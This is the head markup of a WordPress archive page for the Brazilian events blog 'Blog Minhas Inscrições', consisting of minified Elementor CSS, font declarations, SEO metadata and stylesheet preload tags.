.elementor-nav-menu>li:not(:first-child)>a{-webkit-margin-start:var(--e-nav-menu-horizontal-menu-item-margin);margin-inline-start:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child)>a{-webkit-margin-end:var(--e-nav-menu-horizontal-menu-item-margin);margin-inline-end:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child):after{content:var(--e-nav-menu-divider-content,none);height:var(--e-nav-menu-divider-height,35%);border-left:var(--e-nav-menu-divider-width,2px) var(--e-nav-menu-divider-style,solid) var(--e-nav-menu-divider-color,#000);border-bottom-color:var(--e-nav-menu-divider-color,#000);border-right-color:var(--e-nav-menu-divider-color,#000);border-top-color:var(--e-nav-menu-divider-color,#000);-ms-flex-item-align:center;align-self:center}.elementor-nav-menu__align-center .elementor-nav-menu{margin-left:auto;margin-right:auto}.elementor-nav-menu__align-center .elementor-nav-menu{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget-nav-menu:not(.elementor-nav-menu--toggle) .elementor-menu-toggle{display:none}.elementor-widget-nav-menu .elementor-widget-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.elementor-nav-menu{position:relative;z-index:2}.elementor-nav-menu:after{content:"\00a0";display:block;height:0;font:0/0 serif;clear:both;visibility:hidden;overflow:hidden}.elementor-nav-menu,.elementor-nav-menu li{display:block;list-style:none;margin:0;padding:0;line-height:normal}.elementor-nav-menu a,.elementor-nav-menu li{position:relative}.elementor-nav-menu li{border-width:0}.elementor-nav-menu a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-nav-menu a{padding:10px 20px;line-height:20px}.elementor-menu-toggle{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:22px;padding:.25em;border:0 solid;border-radius:3px;background-color:rgba(0,0,0,.05);color:#494c4f}.elementor-menu-toggle:not(.elementor-active) .elementor-menu-toggle__icon--close{display:none}.elementor-nav-menu--dropdown{background-color:#fff;font-size:13px}.elementor-nav-menu--dropdown-none .elementor-menu-toggle,.elementor-nav-menu--dropdown-none .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown.elementor-nav-menu__container{margin-top:10px;-webkit-transform-origin:top;-ms-transform-origin:top;transform-origin:top;overflow:auto}.elementor-nav-menu--dropdown a{color:#494c4f}.elementor-nav-menu--toggle .elementor-menu-toggle:not(.elementor-active)+.elementor-nav-menu__container{-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0);max-height:0}.elementor-nav-menu--stretch .elementor-nav-menu__container.elementor-nav-menu--dropdown{position:absolute;z-index:9997}@media (min-width:1025px){.elementor-nav-menu--dropdown-tablet .elementor-menu-toggle,.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--dropdown{display:none}}@media (max-width:1024px){.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--main{display:none}}.elementor-widget-heading .elementor-heading-title{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-button .elementor-button{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight);background-color:var(--e-global-color-accent)}.elementor-widget-posts .elementor-post__title,.elementor-widget-posts .elementor-post__title a{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-posts .elementor-post__excerpt p{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-posts .elementor-pagination{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-slides .elementor-slide-heading{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-slides .elementor-slide-description{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-slides .elementor-slide-button{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var(--e-global-color-accent)}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text )}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-search-form .elementor-search-form__input,.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-124 .elementor-element.elementor-element-58f758b .bdt-prime-slider .bdt-prime-slider-content .bdt-main-title{width:530px}.elementor-124 .elementor-element.elementor-element-58f758b .bdt-prime-slider .bdt-prime-slider-content .bdt-main-title h1{font-size:45px;padding-bottom:0px}.elementor-124 .elementor-element.elementor-element-58f758b>.elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px}.elementor-124 .elementor-element.elementor-element-c29bc43 .elementor-repeater-item-19e74df .swiper-slide-bg{background-color:#00000069;background-image:url(https://blog.minhasinscricoes.com.br/wp-content/uploads/2021/04/minhas-inscricoes-blog-ferramenta.jpg);background-size:cover}.elementor-124 .elementor-element.elementor-element-c29bc43 .elementor-repeater-item-19e74df .elementor-background-overlay{background-color:#FF9F007A}.elementor-124 .elementor-element.elementor-element-c29bc43 .elementor-repeater-item-19e74df .swiper-slide-inner{align-items:flex-end}.elementor-124 .elementor-element.elementor-element-c29bc43 .swiper-slide{height:520px}.elementor-124 .elementor-element.elementor-element-c29bc43 .swiper-slide-contents{max-width:100%}.elementor-124 .elementor-element.elementor-element-c29bc43 .swiper-slide-inner{padding:25px 25px 25px 25px;text-align:center}.elementor-124 .elementor-element.elementor-element-c29bc43 .elementor-slide-heading{font-family:"Exo",Sans-serif;font-size:30px;font-weight:600}.elementor-124 .elementor-element.elementor-element-c29bc43>.elementor-widget-container{padding:10px 10px 10px 10px}.elementor-124 .elementor-element.elementor-element-5ce24d86>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-124 .elementor-element.elementor-element-5ce24d86{padding:050px 0px 50px 0px}.elementor-124 .elementor-element.elementor-element-55c50ccd{text-align:left}.elementor-124 .elementor-element.elementor-element-55c50ccd .elementor-heading-title{color:#000000;font-family:"Exo 2",Sans-serif;font-size:44px}.elementor-124 .elementor-element.elementor-element-5c122b8>.elementor-container{max-width:1290px}.elementor-124 .elementor-element.elementor-element-16fa8fb5 .eael-grid-post{padding:20px 25px 20px 25px}.elementor-124 .elementor-element.elementor-element-16fa8fb5 .eael-grid-post-holder{border-style:solid;border-width:0px 0px 0px 0px;border-color:#FFFFFF;border-radius:10px 10px 10px 10px;box-shadow:0px 0px 30px 1px rgba(186,184,191,0.3)}.elementor-124 .elementor-element.elementor-element-16fa8fb5 .eael-post-grid .eael-grid-post .eael-entry-media img,.elementor-124 .elementor-element.elementor-element-16fa8fb5 .eael-grid-post .eael-entry-overlay{border-radius:10px 10px 0px 0px}.elementor-124 .elementor-element.elementor-element-16fa8fb5 .eael-grid-post .eael-entry-overlay{background-color:#FD9E018A}.elementor-124 .elementor-element.elementor-element-16fa8fb5 .eael-grid-post .eael-entry-overlay>img{height:100px;width:100px}.elementor-124 .elementor-element.elementor-element-16fa8fb5>.elementor-widget-container{margin:20px 0px 0px 0px}.elementor-124 .elementor-element.elementor-element-3ee3788 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc(0.66 * 100%)}.elementor-124 .elementor-element.elementor-element-3ee3788:after{content:"0.66"}.elementor-124 .elementor-element.elementor-element-3ee3788{--grid-column-gap:30px;--grid-row-gap:35px}.elementor-124 .elementor-element.elementor-element-3ee3788 .elementor-post__card{border-radius:10px}.elementor-124 .elementor-element.elementor-element-3ee3788 .elementor-post__text{margin-top:20px}.elementor-124 .elementor-element.elementor-element-3ee3788 .elementor-post__title,.elementor-124 .elementor-element.elementor-element-3ee3788 .elementor-post__title a{color:#333333;font-family:"Exo",Sans-serif;font-weight:500}.elementor-124 .elementor-element.elementor-element-3ee3788 .elementor-pagination{text-align:center;margin-top:18px}body:not(.rtl) .elementor-124 .elementor-element.elementor-element-3ee3788 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc(18px/2)}body:not(.rtl) .elementor-124 .elementor-element.elementor-element-3ee3788 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc(18px/2)}:root{--page-title-display:none}@media (max-width:1024px){.elementor-124 .elementor-element.elementor-element-58f758b .bdt-prime-slider .bdt-prime-slider-content .bdt-main-title h1{font-size:36px}.elementor-124 .elementor-element.elementor-element-5ce24d86{padding:20px 20px 40px 20px}.elementor-124 .elementor-element.elementor-element-55c50ccd .elementor-heading-title{font-size:38px}}@media (min-width:768px){.elementor-124 .elementor-element.elementor-element-f31fbff{width:50%}.elementor-124 .elementor-element.elementor-element-f2efd3d{width:49.332%}.elementor-124 .elementor-element.elementor-element-508c824{width:100%}}@media (max-width:767px){.elementor-124 .elementor-element.elementor-element-58f758b .bdt-prime-slider .bdt-prime-slider-content .bdt-main-title{width:250px}.elementor-124 .elementor-element.elementor-element-58f758b .bdt-prime-slider .bdt-prime-slider-content .bdt-main-title h1{font-size:30px;padding-bottom:0px}.elementor-124 .elementor-element.elementor-element-5ce24d86{padding:0px 20px 20px 20px}.elementor-124 .elementor-element.elementor-element-7e57e1d6>.elementor-element-populated{padding:40px 0px 0px 0px}.elementor-124 .elementor-element.elementor-element-55c50ccd .elementor-heading-title{font-size:24px}.elementor-124 .elementor-element.elementor-element-21a896bd>.elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px}.elementor-124 .elementor-element.elementor-element-3ee3788 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc(0.5 * 100%)}.elementor-124 .elementor-element.elementor-element-3ee3788:after{content:"0.5"}}.elementor-124 .elementor-element.elementor-element-f31fbff{width:100%}@media screen and (max-width:800px){.elementor-column{display:inline}}.elementor-124 .elementor-element.elementor-element-16fa8fb5 .eael-post-grid .eael-grid-post .eael-entry-media img,.elementor-124 .elementor-element.elementor-element-16fa8fb5 .eael-grid-post .eael-entry-overlay{border-bottom:0px dotted #f2f2f2}.elementor-124 .elementor-element.elementor-element-16fa8fb5 .eael-post-grid .eael-grid-post .eael-entry-media img,.elementor-124 .elementor-element.elementor-element-16fa8fb5 .eael-grid-post .eael-entry-overlay{border-bottom:0px dotted #f2f2f2}.elementor-124 .elementor-element.elementor-element-16fa8fb5 .eael-post-grid .eael-grid-post .eael-entry-media img,.elementor-124 .elementor-element.elementor-element-16fa8fb5 .eael-grid-post .eael-entry-overlay{border-bottom:0px dotted #f2f2f2}.elementor-124 .elementor-element.elementor-element-16fa8fb5 .eael-post-grid .eael-grid-post .eael-entry-media img,.elementor-124 .elementor-element.elementor-element-16fa8fb5 .eael-grid-post .eael-entry-overlay{border-bottom:0px dotted #f2f2f2}.elementor-392 .elementor-element.elementor-element-3dd1cc24>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-392 .elementor-element.elementor-element-3dd1cc24:not(.elementor-motion-effects-element-type-background){background-color:#FFFFFF}.elementor-392 .elementor-element.elementor-element-3dd1cc24{padding:12px 0px 12px 0px}.elementor-392 .elementor-element.elementor-element-bdc39a9 img{width:80%}.elementor-392 .elementor-element.elementor-element-89bceb1 .elementor-menu-toggle{margin:0 auto}.elementor-392 .elementor-element.elementor-element-89bceb1 .elementor-nav-menu .elementor-item{font-family:"Exo",Sans-serif;font-size:18px;font-weight:600;text-transform:uppercase}.elementor-392 .elementor-element.elementor-element-3b691af2.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-392 .elementor-element.elementor-element-3b691af2>.elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-392 .elementor-element.elementor-element-ec235b5 .elementor-search-form{text-align:center}.elementor-392 .elementor-element.elementor-element-ec235b5 .elementor-search-form__toggle{--e-search-form-toggle-size:40px;--e-search-form-toggle-background-color:#FFFFFF}.elementor-392 .elementor-element.elementor-element-ec235b5 .elementor-search-form__input,.elementor-392 .elementor-element.elementor-element-ec235b5.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#F5A22E;fill:#F5A22E}.elementor-392 .elementor-element.elementor-element-ec235b5.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-width:0px 0px 0px 0px;border-radius:0px}.elementor-392 .elementor-element.elementor-element-ec235b5{width:auto;max-width:auto}.elementor-392 .elementor-element.elementor-element-ec235b5>.elementor-widget-container{border-radius:100px 100px 100px 100px}.elementor-392 .elementor-element.elementor-element-693ca8f9 .elementor-button{font-family:"Exo",Sans-serif;font-weight:700;text-transform:uppercase;font-style:italic;fill:#FFFFFF;color:#FFFFFF;background-color:#F5A22E;border-radius:10px 10px 10px 10px}@media (max-width:1024px){.elementor-392 .elementor-element.elementor-element-a27188c.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-392 .elementor-element.elementor-element-a27188c.elementor-column>.elementor-widget-wrap{justify-content:flex-end}}@media (min-width:768px){.elementor-392 .elementor-element.elementor-element-34e9f3d{width:19.877%}.elementor-392 .elementor-element.elementor-element-4e174300{width:54.787%}.elementor-392 .elementor-element.elementor-element-3b691af2{width:25%}.elementor-392 .elementor-element.elementor-element-a27188c{width:20%}.elementor-392 .elementor-element.elementor-element-21c0826{width:79.998%}}@media (max-width:1024px) and (min-width:768px){.elementor-392 .elementor-element.elementor-element-34e9f3d{width:33%}.elementor-392 .elementor-element.elementor-element-4e174300{width:20%}.elementor-392 .elementor-element.elementor-element-3b691af2{width:47%}.elementor-392 .elementor-element.elementor-element-a27188c{width:20%}}@media (max-width:767px){.elementor-392 .elementor-element.elementor-element-34e9f3d{width:50%}.elementor-392 .elementor-element.elementor-element-bdc39a9 img{width:100%}.elementor-392 .elementor-element.elementor-element-4e174300{width:30%}.elementor-392 .elementor-element.elementor-element-89bceb1 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px}.elementor-392 .elementor-element.elementor-element-89bceb1{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 )}.elementor-392 .elementor-element.elementor-element-89bceb1 .elementor-nav-menu--dropdown a{padding-left:16px;padding-right:16px;padding-top:12px;padding-bottom:12px}.elementor-392 .elementor-element.elementor-element-89bceb1 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px!important}.elementor-392 .elementor-element.elementor-element-89bceb1>.elementor-widget-container{margin:010px 0px 0px 0px}.elementor-392 .elementor-element.elementor-element-3b691af2{width:20%}}.elementor-418 .elementor-element.elementor-element-279b5945 .elementor-nav-menu .elementor-item{font-family:"Exo",Sans-serif;font-size:16px;font-weight:600}.elementor-418 .elementor-element.elementor-element-279b5945 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 2px 4px 0px rgba(0,0,0,0.1)}.elementor-418 .elementor-element.elementor-element-279b5945 .elementor-nav-menu--dropdown a{padding-left:8px;padding-right:8px;padding-top:16px;padding-bottom:16px}.elementor-418 .elementor-element.elementor-element-279b5945 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:2px!important}.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-search:before{content:"\f002"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:swap;src:url(https://blog.minhasinscricoes.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot);src:url(https://blog.minhasinscricoes.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://blog.minhasinscricoes.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2) format("woff2"),url(https://blog.minhasinscricoes.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff) format("woff"),url(https://blog.minhasinscricoes.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.ttf) format("truetype"),url(https://blog.minhasinscricoes.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fas{font-family:"Font Awesome 5 Free";font-weight:900}.bdt-prime-slider-flogia{position:relative}.bdt-prime-slider-flogia .bdt-overlay-default{background:rgba(0,0,0,0.5)}.bdt-prime-slider-flogia .bdt-slideshow-item .bdt-ps-slide-img{position:absolute;height:100%;width:100%;background-position:center;background-repeat:no-repeat;background-size:cover}.bdt-prime-slider-flogia .bdt-prime-slider-content{position:relative;padding-right:50px;padding-left:15px}.bdt-prime-slider-flogia .bdt-prime-slider-content .bdt-title-tag{font-size:28px;font-weight:700;margin:0;padding-bottom:10px}.bdt-prime-slider-flogia .bdt-prime-slider-content .bdt-title-tag a{color:#fff;outline:none}.bdt-prime-slider-flogia .bdt-navigation-arrows{text-align:center}.bdt-prime-slider-flogia .bdt-prime-slider-next,.bdt-prime-slider-flogia .bdt-prime-slider-previous{padding:0}.bdt-prime-slider-flogia .bdt-ps-dotnav{left:30px}@media (min-width:375px){.bdt-prime-slider-flogia .bdt-prime-slider-content{padding-bottom:40px}}@media (min-width:640px){.bdt-prime-slider-flogia .bdt-prime-slider-content{padding-left:0;padding-bottom:60px}.bdt-prime-slider-flogia .bdt-prime-slider-content .bdt-title-tag{font-size:36px}}@media (min-width:1024px){.bdt-prime-slider-flogia .bdt-prime-slider-content .bdt-title-tag{font-size:48px;padding-bottom:20px}}.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-search:before{content:"\f002"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:swap;src:url(https://blog.minhasinscricoes.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot);src:url(https://blog.minhasinscricoes.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://blog.minhasinscricoes.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff2) format("woff2"),url(https://blog.minhasinscricoes.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff) format("woff"),url(https://blog.minhasinscricoes.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.ttf) format("truetype"),url(https://blog.minhasinscricoes.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.svg#fontawesome) format("svg")}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:swap;src:url(https://blog.minhasinscricoes.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot);src:url(https://blog.minhasinscricoes.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://blog.minhasinscricoes.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2) format("woff2"),url(https://blog.minhasinscricoes.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff) format("woff"),url(https://blog.minhasinscricoes.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.ttf) format("truetype"),url(https://blog.minhasinscricoes.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fas{font-family:"Font Awesome 5 Free"}.fas{font-weight:900}</style><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Exo%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CWork%20Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Exo%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CWork%20Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Exo%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CWork%20Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript><link rel="preload" href="https://blog.minhasinscricoes.com.br/wp-content/cache/min/1/8057a4f6dd5e314dbc3cf492e7b1d8be.css" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  media="all" data-minify="1" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="15 de junho de 2021 - Blog Minhas Inscrições" />
	<meta property="og:url" content="https://blog.minhasinscricoes.com.br/2021/06/15/" />
	<meta property="og:site_name" content="Blog Minhas Inscrições" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://blog.minhasinscricoes.com.br/2021/06/15/","url":"https://blog.minhasinscricoes.com.br/2021/06/15/","name":"15 de junho de 2021 - Blog Minhas Inscrições","isPartOf":{"@id":"https://blog.minhasinscricoes.com.br/#website"},"primaryImageOfPage":{"@id":"https://blog.minhasinscricoes.com.br/2021/06/15/#primaryimage"},"image":{"@id":"https://blog.minhasinscricoes.com.br/2021/06/15/#primaryimage"},"thumbnailUrl":"https://blog.minhasinscricoes.com.br/wp-content/uploads/2021/05/press-kit.png","breadcrumb":{"@id":"https://blog.minhasinscricoes.com.br/2021/06/15/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://blog.minhasinscricoes.com.br/2021/06/15/#primaryimage","url":"https://blog.minhasinscricoes.com.br/wp-content/uploads/2021/05/press-kit.png","contentUrl":"https://blog.minhasinscricoes.com.br/wp-content/uploads/2021/05/press-kit.png","width":1200,"height":720},{"@type":"BreadcrumbList","@id":"https://blog.minhasinscricoes.com.br/2021/06/15/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://blog.minhasinscricoes.com.br/"},{"@type":"ListItem","position":2,"name":"Arquivos para 15 de junho de 2021"}]},{"@type":"WebSite","@id":"https://blog.minhasinscricoes.com.br/#website","url":"https://blog.minhasinscricoes.com.br/","name":"Blog Minhas Inscrições","description":"Tudo sobre eventos em um só lugar","publisher":{"@id":"https://blog.minhasinscricoes.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.minhasinscricoes.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://blog.minhasinscricoes.com.br/#organization","name":"Blog Minhas Inscrições","url":"https://blog.minhasinscricoes.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://blog.minhasinscricoes.com.br/#/schema/logo/image/","url":"https://blog.minhasinscricoes.com.br/wp-content/uploads/2021/04/LOGO-MI.png","contentUrl":"https://blog.minhasinscricoes.com.br/wp-content/uploads/2021/04/LOGO-MI.png","width":480,"height":480,"caption":"Blog Minhas Inscrições"},"image":{"@id":"https://blog.minhasinscricoes.com.br/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Feed para Blog Minhas Inscrições &raquo;" href="https://blog.minhasinscricoes.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Blog Minhas Inscrições &raquo;" href="https://blog.minhasinscricoes.com.br/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>


<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>

<style id='twenty-twenty-one-style-inline-css'>
:root{--global--color-background: #ffffff;--global--color-primary: #000;--global--color-secondary: #000;--button--color-background: #000;--button--color-text-hover: #000;}
/*# sourceURL=twenty-twenty-one-style-inline-css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://blog.minhasinscricoes.com.br/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.2' media='print' />




<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://blog.minhasinscricoes.com.br/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://blog.minhasinscricoes.com.br/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
/*# sourceURL=elementor-icons-inline-css */
</style>
<link rel='preload'  href='https://blog.minhasinscricoes.com.br/wp-content/uploads/elementor/css/post-334.css?ver=1741589715' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  media='all' />

<link rel='preload'  href='https://blog.minhasinscricoes.com.br/wp-content/uploads/elementor/css/post-392.css?ver=1741589716' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  media='all' />
<link rel='preload'  href='https://blog.minhasinscricoes.com.br/wp-content/uploads/elementor/css/post-418.css?ver=1741589716' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  media='all' />
<link rel='preload'  href='https://blog.minhasinscricoes.com.br/wp-content/uploads/elementor/css/post-560.css?ver=1741589727' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  media='all' />

<style id='heateor_sss_frontend_css-inline-css'>
